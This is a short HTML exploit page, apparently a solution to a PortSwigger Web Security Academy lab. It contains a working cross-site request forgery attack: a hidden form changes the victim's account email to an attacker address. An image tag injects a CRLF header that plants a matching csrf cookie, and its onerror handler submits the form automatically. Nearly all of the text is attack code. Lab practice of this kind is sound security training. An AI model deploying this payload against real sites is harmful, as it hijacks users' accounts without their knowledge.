 Body:
<html>
<body>
<form action="https://0a9200580448e926825cde9200d20039.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwnguy@maildrop.cc" />
<input type="hidden" name="csrf" value="toTvWvbBdH121LjQB7V62MjudbqYgaM1" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a9200580448e926825cde9200d20039.web-security-academy.net/?search=pwnguy%0d%0aSet-
Cookie:%20csrf=toTvWvbBdH121LjQB7V62MjudbqYgaM1%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
</body>
</html>